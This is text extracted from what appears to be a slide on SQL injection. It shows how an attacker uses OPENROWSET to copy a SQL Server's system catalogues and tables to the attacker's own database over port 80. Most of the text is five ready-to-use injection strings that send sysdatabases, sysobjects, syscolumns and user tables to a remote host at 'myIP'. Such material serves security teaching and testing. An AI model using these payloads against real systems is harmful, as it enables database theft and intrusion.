 SQL Server can be linked back to the attacker's
DB by using OPENROWSET
DB Structure is replicated and data is
transferred. This can be
accomplished by connecting to a
remote machine on port 80
'; insert into OPENROWSET
('SQLoledb','uid=sa;pwd=Pass123;Ne
twork=DBMSSOCN;Address=myIP,80;',
'select * from
mydatabase..hacked_sysdatabases')
select * from
master.dbo.sysdatabases --
A
B
'; insert into
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network
=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..
table1') select * from
database..table1 --
'; insert into
OPENROWSET('SQLoledb','uid=sa;
pwd=Pass123;Network=DBMSSOCN
;Address=myIP,80;', 'select *
from mydatabase..
hacked_sysdatabases') select *
from user_database.dbo.sysobjects --
D
C
'; insert into OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Addre
ss=myIP,80;', 'select * from
mydatabase..table2') select * from
database..table2 --
'; insert into
OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Ne
twork=DBMSSOCN;Address=myIP,80;','select *
from mydatabase..hacked_syscolumns') select
* from user_database.dbo.syscolumns --